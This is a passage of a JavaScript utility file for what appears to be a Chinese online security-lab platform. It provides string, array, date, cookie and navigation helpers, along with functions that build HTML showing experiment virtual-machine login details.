	var month = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
	if(Validate.isNumber(number)){ //先判断是否是数字然后判断是否在1-12之间
		if(number >= 1 && number <= 12){
			rtnStr =  month[number-1];
			return rtnStr;
		}else{
			return null;
		}
	}else{
		return null;
	}
}
/**
 * 数字字符转换数字
 * 支持九十九一下
 */
ConvertUtil.Chinese2number = function(str){
	//jAlert(str+"1212121");
	if(str == null || str == ""){
		return 0;
	}else{
		if(str.length == 1 ){
			if(chineseTen == str){
				return 10;
			}else{
				return chineseNum.getIndex(str);
			}
		}
		if(str.length == 2){
			if(str[0] == chineseTen){
				return 1 + chineseNum.getIndex(str[1]);
			}
			if(str[1] == chineseTen){
				return  chineseNum.getIndex(str[1])+0 ;
			}
		}
		if(str.length == 3){
			if(str[1] == chineseTen){
				return  chineseNum.getIndex(str[0])+ chineseNum.getIndex(str[1]);
			}
		}
	}
};

/**
 * 对ID进行编码
 * @param {String} id
 * @return {String}
 */
ConvertUtil.encodeID = function(id){
	if(Validate.isValid(id)){
		return id.replace(/\./g,"-");
	}
	return null;
};

/**
 * 对ID进行解码
 * @param {String} id
 * @return {String}
 */
ConvertUtil.decodeID = function(id){
	if(Validate.isValid(id)){
		return id.replace(/\-/g,".");
	}
	return null;
};

/**
 * 截断字符串
 */
ConvertUtil.truncate = function(str,len){
	var ss = html2Text(replaceHtml2Text(str));
	var realName = ss;
	var strName = ss.replace(/[^\x00-\xff]/g, 'xx');
	var strLength = strName.length;
	if(strLength > len){// 加…
		if(isAllChn(ss)){// 全中文
			realName = ss.substring(0,len/2);
			realName = realName+"…";
		}else if(isHasChn(ss)){// 部分中文
			realName = ss.substring(0,len-2);
			realName = realName+"…";
		}else{
			realName = ss.substring(0,len);
			realName = realName+"…";
		}
	}
	return replaceText2Html(realName, str);
};

/**
 * shen_hang
 * 截断字符串
 */
ConvertUtil.truncate1 = function(str,len){
	var ss = html2Text(replaceHtml2Text(str));
	var realName = ss;
	var strName = ss.replace(/[^\x00-\xff]/g, 'xx');
	var strLength = strName.length;
	if(strLength > 14){// 加…
		if(isAllChn(ss)){// 全中文
			realName = ss.substring(0,len/2);
			realName = realName+"…";
		}else if(isHasChn(ss)){// 部分中文
			realName = ss.substring(0,len-2);
			realName = realName+"…";
		}else{
			realName = ss.substring(0,len);
			realName = realName+"…";
		}
	}
	return replaceText2Html(realName, str);
};

/**
 * 截断字符串 version 2
 */
ConvertUtil.truncateVersion2 = function(str,len){
	var ss = html2Text(replaceHtml2Text(str));
	var realName = ss;
	var strName = ss.replace(/[^\x00-\xff]/g, 'xx');
	var strLength = strName.length;
	if(strLength > len){// 加…
		if(isAllChn(ss)){// 全中文
			realName = ss.substring(0,(len/2)-1);
			realName = realName+"…";
		}else if(isHasChn(ss)){// 部分中文
			realName = ss.substring(0,len-6);
			realName = realName+"…";
		}else{
			realName = ss.substring(0,len-4);
			realName = realName+"…";
		}
	}
	return realName;
};

/**
 * 获取html字符串中的text文本
 * @returns
 */
function getHtmlText(htmlstr){
	$(document).append("<div id=\"asdfghjkl_zxcvbnm\" style=\"display:none;\"></div>");
	$("#asdfghjkl_zxcvbnm").html(htmlstr);
	var text = $("#asdfghjkl_zxcvbnm").text();
	$("#asdfghjkl_zxcvbnm").remove();
	return text;
}

/**
 *
 * @param htm
 * @returns
 */
function replaceHtml2Text(htm){
	var reg = /(<a[^>]*href=['"][^"]*['"][^>]*>(.*?)<\/a>)/g;
	var finalText = htm;
	while(reg.exec(htm) != null)
	{
		finalText = finalText.replace(RegExp.$1,RegExp.$2);
		//arr.push(RegExp.$2);//如果是RegExp.$1那么匹配的就是href里的属性了!
	}
	return finalText;
}

/**
 *
 * @param txt
 * @param htm
 * @returns
 */
function replaceText2Html(txt,htm){
	var reg = /(<a[^>]*href=['"][^"]*['"][^>]*>(.*?)<\/a>)/g;
	var finalHtml = txt;
	while(reg.exec(htm) != null)
	{
		finalHtml = finalHtml.replace(RegExp.$2,RegExp.$1);
		//arr.push(RegExp.$2);//如果是RegExp.$1那么匹配的就是href里的属性了!
	}
	return finalHtml;
}

/**
 * 将html转成test
 * @param html
 * @returns
 */
function html2Text(html){
	var str = "<span id=\"html2Text_zh\" style=\"display:none;\">"+html+"</span>";
	$("body").append(str);
	html = $("#html2Text_zh").text();
	$("#html2Text_zh").remove();
	return html;
}

/**
 * 获取数组中该元素的下标
 * @param obj
 * @returns {Number}
 */
Array.prototype.getIndex = function(obj){
	for ( var idx = 0; idx < this.length; idx++) {
		if(this[idx] == obj){
			return idx;
		}
	}
	return -1;
};

/**
 * 判断数组中是否存在该元素
 * @param obj
 * @returns {Boolean}
 */
Array.prototype.contains = function(obj){
	if(Validate.isValid(obj)){
		for ( var idx = 0; idx < this.length; idx++) {
			if(this[idx] == obj){
				return true;
			}
		}
	}
	return false;
};

/**
 * 移除数组中的某个元素
 * @param obj
 */
Array.prototype.remove = function(obj) {
	if(Validate.isValid(obj)){
		for (var i = 0; i < this.length; i++) {
			if (obj == this[i])
				this.splice(i, 1);
		}
	}
};

/**
 * 清空数组
 */
Array.prototype.clear = function() {
	this.length = 0;
};

/**
 *
 * @return {}
 */
Array.prototype.clone = function(){
	return this.slice(0);
};

//Array.prototype.remove = function(from, to) {
//    var rest = this.slice((to || from) + 1 || this.length);
//    this.length = from < 0 ? this.length + from : from;
//    return this.push.apply(this, rest);
//};

/**
 * 弹出字符串并返回
 * @returns {String}
 */
String.prototype.show = function(){
	//jAlert(this.toString());
	return this;
};

/**
 * 去掉字符串前后空格
 * @return {String}
 */
String.prototype.trim = function()
{
     //用正则表达式将前后空格
     //用空字符串替代。
     return this.replace(/(^\s*)|(\s*$)/g, "");
};

/**
 * 替换字符串中所有的指定字符
 * @param regexp {String} 正则表达式或字母
 * @param replacement {String}
 * @return {String}
 */
String.prototype.replaceAll = function(regexp, replacement){
	regexp = new RegExp(regexp,"gm");
	return this.replace(regexp, replacement);
};

/**
 * 判断字符串是否相等
 * @param str {String}
 * @returns {Boolean}
 */
String.prototype.equals = function(str){
	if(Validate.isValid(str)){
		if(!Validate.isString(str)){
			str = str.toString();
		}
		if(this == str){
			return true;
		}
	}
	return false;
};

/**
 * 判断字符串是否包含另一个字符串
 * 不去分大小写
 * @param str {String}
 * @returns {Boolean}
 */
String.prototype.contains = function(str) {
	if(this.toLowerCase().indexOf(str.toLowerCase()) >= 0) {
		return true;
	}else {
		return false;
	}
};

/**
 * 判断字符串是否为空
 * @returns {Boolean}
 */
String.prototype.isEmpty = function(){
	if(Validate.isValid(this)){
		if(this.length > 0){
			return false;
		}
	}
	return true;
};

/**
 *
 * @param {} len
 * @return {}
 */
String.prototype.cut = function(len) {
    var position = 0;
    var result = [];
    var tale = '';
    for (var i = 0; i < this.length; i++) {
        if (position >= len) {
            tale = '...';
            break;
        }
        if (this.charCodeAt(i) > 255) {
            position += 2;
            result.push(this.substr(i, 1));
        }
        else {
            position++;
            result.push(this.substr(i, 1));
        }
    }
    return result.join("") + tale;
};
/**
 *
 * @param {} dstDate
 * @return {}
 */
Date.prototype.after = function(dstDate){
	if(Validate.isValid(dstDate)){
		var time = this.getTime();
		var dstTime = dstDate.getTime();
		return dstTime < time;
	}
};

/**
 *
 * @param {} dstDate
 * @return {}
 */
Date.prototype.before = function(dstDate){
	if(Validate.isValid(dstDate)){
		var time = this.getTime();
		var dstTime = dstDate.getTime();
		return dstTime > time;
	}
};

/**
 *
 * @param {} dstDate
 * @return {}
 */
Date.prototype.equals = function(dstDate){
	if(Validate.isValid(dstDate)){
		var time = this.getTime();
		var dstTime = dstDate.getTime();
		return dstTime == time;
	}
};

/**
 *
 * @param {} format
 * @return {}
 */
Date.prototype.format = function(format)
{
	var o = {
		"M+" : this.getMonth()+1, //month
		"d+" : this.getDate(),    //day
		"h+" : this.getHours(),   //hour
	 	"m+" : this.getMinutes(), //minute
		"s+" : this.getSeconds(), //second
	 	"q+" : Math.floor((this.getMonth()+3)/3),  //quarter
	 	"S" : this.getMilliseconds() //millisecond
	};

	if(/(y+)/.test(format))
	{
		format=format.replace(RegExp.$1,(this.getFullYear()+"").substr(4 - RegExp.$1.length));
	}

 	for(var k in o)
	{
		if(new RegExp("("+ k +")").test(format))
		{
 			format = format.replace(RegExp.$1,RegExp.$1.length==1 ? o[k] : ("00"+ o[k]).substr((""+ o[k]).length));
		}
	}
	return format;
};

/**
 * 字符串缓冲类
 * @returns {StringBuffer}
 */
function StringBuffer(){
    this._strings = new Array();
}

/**
 * 字符串拼接方法
 * @param str 要拼接的字符串
 * @returns {StringBuffer}
 */
StringBuffer.prototype.append = function(str) {
    this._strings.push(str);
    return this;
};

/**
 * 转换成字符串类
 * @returns
 */
StringBuffer.prototype.toString = function(){
    var str = arguments.length == 0 ? "" : arguments[0];
    return this._strings.join(str);
};

/**
 * 清空当前缓冲字符串
 */
StringBuffer.prototype.clear = function() { // 清空数组
    this._strings.length = 0;
};

/**
 * 页面跳转的工具类
 */
var SkipUtil = new Object();

/**
 * 以post方式提交请求
 * @param url {String} 请求url
 * @param params {JSON/String} 参数JSON格式或者"key1=value1&key2=value2"格式
 */
SkipUtil.post = function(url, params){
	if(Validate.isValid(url)){
		var uuid = UUID.create(4).toString();
		$("body").append("<div id=\"" + uuid + "\" style=\"display:none;\"></div>");
		var formDiv = $("#" + uuid);
		var form = $(formDiv).append("<form action=\"" + url + "\" method=\"post\"></form>").find("form");
		if(Validate.isValid(params)){//字符串
			var isJson = true;
			var jsonParam = params;
			if(Validate.isString(params)){
				if(Validate.isJsonString(params)){//JSON格式的字符串
					jsonParam = eval("(" + params + ")");
				}else{//普通格式字符串
					isJson = false;
					params = params.toString().replace(/[?'"]/g,"");
					var ps = params.split("&");
					for(var k in ps){
						if(Validate.isValid(ps[k]) && !Validate.isFunction(ps[k])){
							var kv = ps[k];
							var pp = kv.toString().split("=");
							$(form).append("<input type=hidden name=\"" + pp[0] + "\" value=\"" + pp[1] + "\" />");
						}
					}
				}
			}
			if(isJson){
				for(var k in jsonParam){
					if(Validate.isValid(jsonParam[k]) && !Validate.isFunction(jsonParam[k])){
						$(form).append("<input type=hidden name=\"" + k.toString() + "\" value=\"" + jsonParam[k] + "\" />");
					}
				}
			}
		}
		$(form).submit();
	}
};

/**
 * 下载文件使用
 * @param url {String} 访问路径
 */
SkipUtil.download = function(url){
	if(Validate.isValid(url)){
		var uuid = UUID.create(4).toString();
		$("body").append("<iframe id=\"" + uuid + "\" frameborder=\"0\" align=\"bottom\" style=\"display:none;\" src=\"" + url + "\"></iframe>");

//		jAlert($(document.getElementById(uuid).contentWindow.document.body).html());
//		jAlert($("body",window.frames(uuid).document).html());
//		var doc;
//        if (document.all){//IE
//                doc = document.frames[uuid].document;
//        }else{//Firefox
//                doc = document.getElementById(uuid).contentDocument;
//        }

//      doc.getElementById("s").style.color="blue";
//		jAlert($(document.getElementById(uuid).contentWindow.document).html());
//		jAlert(doc.getElementById("message").innerText);
	}
};

var ImportUtil = new Object();

/**
 * 导入JS文件库,已经使用js/跟目录和.js后缀了
 * @param {Array} libs
 */
ImportUtil.importJsLibs = function(libs){
	if(Validate.isValid(libs)){
		for ( var idx = 0; idx < libs.length; idx++ ) {
			document.write("<script type=\"text/javascript\" src=\"js/" + libs[idx] + ".js\"></script>");
		}
	}
};
/**
 * 动态导入js
 */
ImportUtil.importDynJs = function(libs){
	if(Validate.isValid(libs)){
		for ( var idx = 0; idx < libs.length; idx++ ) {
			document.write("<script type=\"text/javascript\" src=\"js/" + libs[idx] + ".js?rnd=" + Math.random()+ "\"></script>");
		}
	}
};
/**
 * 导入CSS文件库,已经使用css/跟目录和.css后缀了
 * @param {Array} libs
 */
ImportUtil.linkCssLibs = function(libs){
	if(Validate.isValid(libs)){
		for ( var idx = 0; idx < libs.length; idx++ ) {
			document.write(" <link type=\"text/css\" href=\"css/"+ libs[idx] + ".css\" rel=\"stylesheet\">");
		}
	}
};
/**
 * 动态导入css
 */
ImportUtil.linkDynCss = function(libs){
	if(Validate.isValid(libs)){
		for ( var idx = 0; idx < libs.length; idx++ ) {
			document.write(" <link type=\"text/css\" href=\"css/"+ libs[idx] + ".css?rnd=" + Math.random()+ "\" rel=\"stylesheet\">");
		}
	}
};
/**
 * 返回动态路径
 */
ImportUtil.DynfileUrl = function(url){
	return url+"?rnd="+Math.random();
};
var LocationUtil = new Object();

/**
 * 从Location获取参数
 * @param {String} name
 * @return {String}
 */
LocationUtil.getParameter = function(name) {
	// 获取参数
    var url = window.location.search;
    // 正则筛选地址栏
    var reg = new RegExp("(^|&|\\?)" + name + "=([^&]*)(&|$)");
    // 匹配目标参数
    var result = url.substr(1).match(reg);
    //返回参数值
    return result ? decodeURIComponent(result[2]) : null;
};

/**
 * 从Location获取服务器的域名
 * @return {String}
 */
LocationUtil.getServerUrl = function() {
	var host = document.location.host;//服务器，包括端口
	var pathname = document.location.pathname;//当前 URL 的路径部分
	var base = "";
	if(pathname.toString().indexOf("erange/") == 1){
		base += "erange/";
	}

    if(host.toString().indexOf("yijinglab") > 0){
		return ("https://" + host + base);
	}else{
		return ("http://" + host + base);
	}
};

/**
 *
 * @param {String} url
 * @return {String}
 */
LocationUtil.encodeUrl = function(url) {
	if(Validate.isValid(url) && Validate.isString(url)){
		var surl = new StringBuffer();
		if(url.toString().contains("?")){
			var u = url.split("?");
			surl.append(u[0]);
			surl.append(";");
			surl.append("sid=");
			surl.append($("#sessionuuid").val());
			surl.append("?");
			surl.append(u[1]);
		}else{
			surl.append(url);
			surl.append(";");
			surl.append("sid=");
			surl.append($("#sessionuuid").val());
		}
		return surl.toString();
	}
	return null;
};

/**
 * 从Location获取应用的跟地址
 * @return {String}
 */
LocationUtil.getContextPath = function() {
	var host = document.location.host;//服务器，包括端口
	var pathname = document.location.pathname;//当前 URL 的路径部分
	var base = "/";
	if(pathname.toString().indexOf("erange/") == 1){
		base += "erange/";
	}
	if(pathname.toString().indexOf("beta/") == 1){
		base += "beta/";
	}
	if(host.toString().indexOf("yijinglab") > 0){
		return ("https://" + host + base);
	}else{
		return ("http://" + host + base);
	}

};

function gotoPage(pageNo, pageSize, url, callback){

}

function previousPage(pageNo, pageSize, url, callback){

}

function nextPage(pageNo, pageSize, url, callback){

}



/**
 * 创建教师，学生获得实验环境操作系统类型的tr标签
 * 暂不用
 */
function createTrforResource(vmid,os,uName,pw,ip) {
	var p_tr = "<tr id='" + vmid + "'><td width='10%' class='hit-borderR hit-borderB'><img src='";//"
	if(os.contains("win") || os.contains("windows")) {
		p_tr = p_tr + "img/common/windows.png'/></td>";
	}else if(os.contains("linux")) {
		p_tr = p_tr + "img/common/linux.png'/></td>";
	}else if(os.contains("CentOS")) {//added by lhy begin
		p_tr = p_tr + "img/common/centos.png'/></td>";
	}else if(os.contains("FreeBSD")) {
		p_tr = p_tr + "img/common/freebsd.png'/></td>";
	}else if(os.contains("Fedora")) {
		p_tr = p_tr + "img/common/fedora.png'/></td>";
	}else if(os.contains("Ubuntu")) {
		p_tr = p_tr + "img/common/ubuntu.png'/></td>";
	}else if(os.contains("Solaris")) {
		p_tr = p_tr + "img/common/solaris.png'/></td>";
	}else if(os.contains("Debian")) {
		p_tr = p_tr + "img/common/debian.png'/></td>";//added by lhy end
	}else {
		p_tr = p_tr + "img/exp/freein.jpg'/></td>";
	}
	p_tr = p_tr + "<td width='10%' class='hit-borderR hit-borderB'>" + uName + "/" + pw + "</td>";
	p_tr = p_tr + "<td width='10%' class='hit-editInput hit-borderR hit-borderB'>" + ip + "</td>";
	p_tr = p_tr + "<td width='10%' class='hit-editInput hit-borderB'><a class='hit-vmLogin' href='javascript:void(0)'>登录</a></td>";
	p_tr = p_tr + "</tr>";
	return p_tr;
}
/*
function getConsole(uName, expName, vmId, vmName, ip, port){
	SAJAX.send("teacher/courseExp!getConsole.action",{"vmId" : vmId},
		function(data){
			if($(data).attr("result") == "success") {
				var childWin;
				if($.browser.mozilla) {
					var optimal_width = window.screen.availWidth-40;//window.innerWidth;
           			var optimal_height = window.screen.availHeight-90;//window.innerHeight;

           			// Scale width/height to be at least 800x600
           			if (optimal_width < 800 || optimal_height < 600) {
		               var scale = Math.max(800 / optimal_width, 600 / optimal_height);
		               optimal_width = Math.floor(optimal_width * scale);
		               optimal_height = Math.floor(optimal_height * scale);
		           	}

					childWin = window.open($(data).attr("console") + "&title=" + encodeURI(uName+"-"+expName+"-"+ vmName), vmId, "fullscreen,scrollbars=yes,menubar=no,resizable=no,status=no,help=no,toolbar=no");
//					setTimeout(function(){alert(childWin==null); alert("yes")}, 5000);
				}else {
					childWin = window.showModelessDialog($(data).attr("console") + "&title=" + encodeURI(uName+"-"+expName+"-"+ vmName), vmId, "toolbar:no;menubar:no;scroll:no;resizable:no;location:no;status:no;help:no;dialogWidth:" + optimal_width + "px;dialogHeight:" + optimal_height + "px;dialogTop:0px;dialogLeft:0px;resizable:no;");
//					setTimeout((childWin.document.title = vmName + "-" + ip + ":" + port), 5000);
				}
				//window.open($(data).attr("console"),"",null, false);
			}
		});
}
*/
function getConsole(cId,eId,uId,vmId,number){
	var url = "/experiment-machine.shtml?ceid="+eId+"&uid="+uId;
	if(number!== undefined && number !== ""){
		url = "/experiment-machine.shtml?ceid="+eId+"&uid="+uId+"&number="+encodeURIComponent('序号'+number);
	}
	var ischrome  = window.navigator.userAgent.indexOf("Chrome") > -1 ;
	if(true){
		window.open(url, "_blank");
	} else if($.browser.mozilla || ischrome) {
		window.open(url,"","fullscreen,scrollbars=yes,menubar=no,resizable=no,status=no,help=no,toolbar=no,location=no,directories=no");
	}else {
		window.showModelessDialog(url,"flash","toolbar:no;menubar:no;scroll:no;resizable:no;location:no;status:no;help:no;dialogWidth:"+screen.availWidth+"px;dialogHeight:"+screen.availHeight+"px;dialogTop:0px;dialogLeft:0px;resizable:no;");
	}
}

function getStuConsole(cId,eId,uId,vmId){
	var url = "/experiment-machine.shtml?ceid="+eId+"&cid="+cId;
	var ischrome  = window.navigator.userAgent.indexOf("Chrome") > -1 ;
	if($.browser.mozilla || ischrome) {
//		window.open(url,"","fullscreen,scrollbars=yes,menubar=no,resizable=no,status=no,help=no,toolbar=no,location=no,directories=no");
		var str = "<a id=\"enter\" href=\""+url+"\" target=\"_blank\"><span id=\"enterc\">进入</span></a>";
		$("body").append(str);
		$("#enterc").trigger("click");
		$("#enterc").remove();
	}else {
//		window.showModelessDialog(url,"flash","toolbar:no;menubar:no;scroll:no;resizable:no;location:no;status:no;help:no;dialogWidth:"+screen.availWidth+"px;dialogHeight:"+screen.availHeight+"px;dialogTop:0px;dialogLeft:0px;resizable:no;");
		var str = "<a id=\"enter\" href=\""+url+"\" target=\"_blank\"><span id=\"enterc\">进入</span></a>";
		$("body").append(str);
		$("#enterc").trigger("click");
		$("#enterc").remove();
	}
}
/**
 * 登录展示div的生成，ip,端口,系统,登录名,密码,登录方式,只有一种系统
 */
function createDivforResource(courId,expId,ip,method,port,os,uName,pw,type,vmName,vmId,status) {
	var p_div = "<div class=\"info-wrap infowrap-ew\">";
	if(typeof status != "undefined" && status != null && (status == "10100004" || status == "10100007")){
		p_div = p_div + "<div id=\"vm_pro_" + vmId + "\" class=\"fl\" style=\"font-size:18px;color:#555555;padding-left:35px;\">";
		p_div = p_div + "<img src=\"img/loadImg.gif\"/><div style=\"margin-top: 52px; width: 400px;\">同学，我在努力启动中...约30秒，稍候</div>";
		p_div = p_div + "</div>";
		p_div = p_div + "<div id=\"vm_" + vmId + "\" class=\"fl\" style=\"font-size:13px;color:#555555;display:none;\">";
	}else{
		p_div = p_div + "<div id=\"vm_" + vmId + "\" class=\"fl\" style=\"font-size:13px;color:#555555;\">";
	}
	if(os.contains("win") || os.contains("windows")) {
		p_div = p_div + "<img style=\"margin-top:71px;\" src='img/common/icon-win.png' />";
	}else if(os.contains("linux") || os.contains("CentOS") || os.contains("FreeBSD") || os.contains("Fedora") || os.contains("Ubuntu") || os.contains("Solaris") || os.contains("Debian")) {
		p_div = p_div + "<img style=\"margin-top:71px;\" src='img/common/icon-lin.png' />";
	}else {
		p_div = p_div + "<img style=\"margin-top:71px;\" src='img/common/icon-other.png' />";
	}
	p_div = p_div + "<div style=\"float:right;\">";
	if(method == "10020001" ) {
		p_div = p_div + "<em>登录方式：VNC</em>";
	}else if(method == "10020002" ) {
		p_div = p_div + "<em>登录方式：远程桌面连接</em>";
	}else if(method == "10020003" ) {
		p_div = p_div + "<em>登录方式：Putty</em>";
	}else if(method == "10020004" ) {
		p_div = p_div + "<em>登录方式：Telnet</em>";
	}
	p_div = p_div + "<br />";
	p_div = p_div + "<em>机器名称："+vmName+"</em><br />";
	p_div = p_div + "<em>远程IP/端口：" + ip + ":" + port + " " + createSwf(ip+":"+port,0,"复制IP/端口号")+"</em><br />";
	p_div = p_div + "<em>用户名："+ uName + "" + createSwf(uName,0,"复制用户名")+"</em><br/>";
	p_div = p_div + "<em>密码：" + pw + " " + createSwf(pw,0,"复制密码")+"</em>";
	p_div = p_div + "</div></div><button style=\"display:none;\" onclick=\"getConsole('"+ courId + "','" + expId + "','" + $("#sessionuuid").val() + "','" + vmId + "')\">web登录</button></div>";
	return p_div;

}
function createSwf(copyStr,ptop,ti) {
	return "";
	var objswf = "<div title='"+ti+"' class='fl' style='position:absolute;margin-top:"+ptop+"px'> <object type=\"application/x-shockwave-flash\" data=\"img/copyToClipboard.swf\" width=\"70\" height=\"50\">" +
	"<param name=\"movie\" value=\"img/copyToClipboard.swf\" />" +
	"<param name=\"flashvars\" value=\"cstr=" + copyStr + "\" />" +
	"<param name=\"quality\" value=\"high\" />" +
	"<param name=\"bgcolor\" value=\"${bgcolor}\" />" +
	"<param name='wmode' value='transparent'>" +
	"<embed src=\"img/copyToClipboard.swf\" flashvars=\"cstr=" + copyStr + "\" quality=\"high\">" +
	"</object></div>";
	return objswf;
}

function copyRight() {
	//jAlert("复制成功！", null, function(){}, waitMillSecond);
}

/**
 * //获得Cookie解码后的值
 * @param offset
 * @returns
 */
function  GetCookieVal(name)
{
	try{
        var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
        if(arr != null) {
            return unescape(arr[2]);
        }
        return null;
    }
    catch(e){
         throw new Error("GetCookies: " + e.message);
        return false;
    }
}
/**
 * //设定Cookie值
 * @param name
 * @param value
 */
function  SetCookie(name,  value)
{
	 try{
         if(arguments.length == 2) return arguments.callee(name,value,30*24*60*60*1000);
         var exp= new Date();
         exp.setTime(exp.getTime() +  30*24*60*60*1000);
         document.cookie = name + "="+ escape(value) +";expires="+ exp.toGMTString()+";path=/";
     }
     catch(e){
        throw new Error("SetCookies: " + e.message);
         return false;
     }
}
function  SetCookieTime(name,  value,timer)
{
	 try{
         if(arguments.length == 2) return arguments.callee(name,value,30*24*60*60*1000);
         var exp= new Date();
         exp.setTime(exp.getTime() +  timer);
         document.cookie = name + "="+ escape(value) +";expires="+ exp.toGMTString()+";path=/";
     }
     catch(e){
        throw new Error("SetCookies: " + e.message);
         return false;
     }
}
function delCookie(name)//删除cookie
{
    var exp = new Date();
    exp.setTime(exp.getTime() - 10000);
    var cval=GetCookieVal(name);
    if(cval!=null) {document.cookie= name + "="+escape('')+";expires="+exp.toGMTString()+";path=/"};

}
function infoMesg(jQobj,mesg){
	var divdemo = $("<div class=\"infoMesgDiv\" />")
	.css("background-image","url('img/common/noPic_50.png')")
	.css("background-repeat","no-repeat")
	.height(55)
	.html("<div class='resultInfoDiv' style='margin-left:60px;float:left;margin-top:14px;font-size:14px;'>" +mesg + "</div>");
	jQobj.html(divdemo);
	var parwWid = jQobj.width();
	var infowidth = parwWid - $(".resultInfoDiv").width()-60 ;
	divdemo.css("margin-left",infowidth*.5);

}
function getPageScroll(){ //获取滚动条高度
	var yScroll;
	if (self.pageYOffset) {
		yScroll = self.pageYOffset;
	        //xScroll = self.pageXOffset;
	} else if (document.documentElement && document.documentElement.scrollTop){
		yScroll = document.documentElement.scrollTop;
	} else if (document.body) {
		yScroll = document.body.scrollTop;
	}
		return yScroll;
	}
function getClientHeight()
{
    var clientHeight=0;
    if(document.body.clientHeight&&document.documentElement.clientHeight)
    {
        var clientHeight = (document.body.clientHeight<document.documentElement.clientHeight)?document.body.clientHeight:document.documentElement.clientHeight;
    }
    else
    {
        var clientHeight = (document.body.clientHeight>document.documentElement.clientHeight)?document.body.clientHeight:document.documentElement.clientHeight;
    }
    return clientHeight;
}
function AnalyzePasswordSecurityLevel(password) {//密码强度
    var pwdArray = new Array();
    var securityLevelFlag = 0;
    if (password.length < 6 || password.length > 16) {
        return 0;
    }
    else {
        var securityLevelFlagArray = new Array(0, 0, 0, 0);
        for (var i = 0; i < password.length; i++) {
            var asciiNumber = password.substr(i, 1).charCodeAt();
            if (asciiNumber >= 48 && asciiNumber <= 57) {
                securityLevelFlagArray[0] = 1;  //digital
            }
            else if (asciiNumber >= 97 && asciiNumber <= 122) {
                securityLevelFlagArray[1] = 1;  //lowercase
            }
            else if (asciiNumber >= 65 && asciiNumber <= 90) {
                securityLevelFlagArray[2] = 1;  //uppercase
            }
            else {
                securityLevelFlagArray[3] = 1;  //specialcase
            }
        }

        for (var i = 0; i < securityLevelFlagArray.length; i++) {
            if (securityLevelFlagArray[i] == 1) {
                securityLevelFlag++;
            }
        }
        return securityLevelFlag;
    }
}
/**
 * 检查输入框的字数
 * @param tarId
 */
function checkText(tarId) {
	var str = $(tarId).val();
	var ctimer;
	clearInterval(ctimer);
	ctimer = setInterval(checkLen, 500);
	function checkLen() {
		str = $(tarId).val();
		$(tarId).prev().find("span").text(140-str.length);
	}
}

function closeLogin(){
	$(".modal-backdrop").remove();
	$(".loginContent").remove();
	$("#infodiv").css("display","none");
	$(".emaillist").html("");
}


function loginKeyDown(e){
	var keycode;//记录键值
	if($.browser.msie) {//ie浏览器
		keycode = event.keyCode;
	}else {
		keycode = e.which;
	}
	if(keycode == 13){//回车
		$(".loginContent").find("button").trigger('click');
	}
}

function sqlDate2Str1(strDate){
    if(Validate.isValid(strDate)){
        var hours=$(strDate).attr("hours");
        var minutes=$(strDate).attr("minutes");
        var seconds=$(strDate).attr("seconds");
        var reStr;
        if(parseInt(hours) < 10) {
            hours = "0" + hours;
        }
        if(parseInt(minutes) < 10) {
            minutes = "0" + minutes;
        }
        if(parseInt(seconds) < 10) {
            seconds = "0" + seconds;
        }
        reStr = hours + ":" + minutes + ":" + seconds;
        return reStr;
    }else {
        return "";
    }
}

/**
 * 接受json传过来的日期
 * @param strDate
 * @returns
 */
function sqlDate2Str(strDate, noSeconds){
	if(Validate.isValid(strDate)){
		var year=$(strDate).attr("year")+1900;
		var month=$(strDate).attr("month")+1;
		var days=$(strDate).attr("date");
		var hours=$(strDate).attr("hours");
		var minutes=$(strDate).attr("minutes");
		var seconds=$(strDate).attr("seconds");
		var now = new Date();
		var reStr;
		if(parseInt(month) < 10) {
			month = "0" + month;
		}
		if(parseInt(days) < 10) {
			days = "0" + days;
		}
		reStr = year + "-" + month + "-" + days + " ";
		if(parseInt(hours) < 10) {
			hours = "0" + hours;
		}
		if(parseInt(minutes) < 10) {
			minutes = "0" + minutes;
		}
		if(parseInt(seconds) < 10) {
			seconds = "0" + seconds;
		}
		if (noSeconds) {
            reStr = reStr + hours + ":" + minutes;
        } else {
            reStr = reStr + hours + ":" + minutes + ":" + seconds;
        }
		return reStr;
	}else {
		return "";
	}
}

/**
 * 接受json传过来的日期(去掉日期)
 * @param strDate
 * @param noSeconds
 * @returns {string}
 */
function sqlDate2StrOnlyTime(strDate){
	if(Validate.isValid(strDate)){
		var hours=$(strDate).attr("hours");
		var minutes=$(strDate).attr("minutes");
		var seconds=$(strDate).attr("seconds");
		var reStr;
		if(parseInt(hours) < 10) {
			hours = "0" + hours;
		}
		if(parseInt(minutes) < 10) {
			minutes = "0" + minutes;
		}
		if(parseInt(seconds) < 10) {
			seconds = "0" + seconds;
		}
		reStr = hours + ":" + minutes;
		return reStr;
	}else {
		return "";
	}
}
/**
 * SQL中的日期转换成中文中的口语表达，比如一分钟内、几分钟前、几小时前等
 * @param strDate
 * @param diffTime
 * @returns
 */
function sqlDate2myDate(strDate,diffTime){
	if(diffTime != null && diffTime >= 0) {
		var dStr = parseInt(diffTime/60) + "分钟前";
		if(diffTime < 60) {
			dStr = "刚刚";
		}
		return dStr;
	}else if(Validate.isValid(strDate)){
		var year=$(strDate).attr("year")+1900;
		var month=$(strDate).attr("month")+1;
		var days=$(strDate).attr("date");
		var hours=$(strDate).attr("hours");
		var minutes=$(strDate).attr("minutes");
		var seconds=$(strDate).attr("seconds");
		var now = new Date();
		var reStr;
		if(now.getFullYear() == year && (now.getMonth()+1) == month && now.getDate() == days) {
			reStr = "今天";
		}else {
			if(parseInt(month) < 10) {
				month = "0" + month;
			}
			if(parseInt(days) < 10) {
				days = "0" + days;
			}
			reStr = year + "-" + month + "-" + days + " ";
		}
		if(parseInt(hours) < 10) {
			hours = "0" + hours;
		}
		if(parseInt(minutes) < 10) {
			minutes = "0" + minutes;
		}
		reStr = reStr + hours + ":" + minutes;
		return reStr;
	}else {
		return "";
	}
}
function cutEmail(str){
	var reStr = "";
	var vstr1 = str;
	var index = 0;
	while(vstr1.indexOf("@") > -1 && vstr1.length > 0){
		if(vstr1.indexOf("@") > 0) {
			reStr = reStr + vstr1.substr(0,vstr1.indexOf("@"));
			vstr1 = vstr1.substr(vstr1.indexOf("@"),str.length);
		}
		var leftB = vstr1.indexOf("(");
		var rightB = vstr1.indexOf(")");
		if (vstr1.indexOf("@蚁景小秘书 ") == 0) {
			reStr = reStr + "@蚁景小秘书 ";
			vstr1 = vstr1.substr(7,str.length);
			continue;
		}
		if(leftB != -1 && rightB != -1) {
			var pName = vstr1.substr(1,leftB-1);
